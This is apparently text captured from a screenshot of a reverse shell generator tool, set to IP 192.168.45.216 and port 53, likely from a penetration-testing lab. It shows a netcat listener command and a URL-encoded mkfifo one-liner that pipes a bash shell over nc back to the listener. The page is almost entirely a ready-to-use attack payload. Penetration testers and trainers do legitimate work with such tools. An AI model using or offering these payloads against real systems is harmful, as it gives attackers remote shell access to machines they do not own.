 Reverse Shell Generator
IP & Port
IP 192.168.45.216
Port 53 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 53
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2F
bin%2Fbash%20-
i%202%3E%261%7Cnc%20192.168.45.216%2053%20%3E%2Ftmp%2Ff